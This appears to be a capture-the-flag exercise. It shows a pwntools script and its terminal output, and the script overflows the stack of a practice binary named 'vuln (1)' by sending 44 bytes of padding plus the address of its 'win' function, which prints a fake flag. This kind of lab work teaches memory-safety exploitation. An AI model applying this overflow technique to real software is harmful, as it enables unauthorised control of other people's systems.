 thanh@L4wL1eT:/mnt/e$ python3 chall.py
[+] Starting local process './vuln (1)': pid 19168
[*] '/mnt/e/vuln (1)'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x8048000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
[*] Switching to interactive mode

Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
This is a fake flag [*] Got EOF while reading in interactive
chall.py
1 from pwn import *
2
3 p=process('./vuln (1)')
4 elf=ELF('./vuln (1)')
5
6 win_address=elf.symbols['win']
7 payload=b'a'*44
8 payload+= p32(win_address)
9
10 p.sendlineafter(b'Please enter your string:',payload)
11 p.interactive()